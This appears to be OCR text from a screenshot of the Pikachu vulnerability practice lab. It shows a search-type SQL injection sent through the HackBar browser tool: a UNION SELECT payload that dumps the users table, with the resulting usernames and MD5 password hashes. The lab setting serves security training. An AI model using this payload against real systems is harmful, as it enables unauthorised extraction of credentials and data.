 192.168.118.150/pikachu/vul/sqli/sqli_search.php?name=1%%27%20u
搜索
bur
IP
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 搜索型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1%' union select 1,group_concat(username),group_concat(password) from users-- 的结果如下：
username：1
uid:admin,pikachu,test
email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.118.150/pikachu/vul/sqli/sqli_search.php?name=1%' union select
1,group_concat(username),group_concat(password) from users-- &submit=%E6%90%9C%E7
%B4%A2
Post data Referer User Agent Cookies Add Header Clear All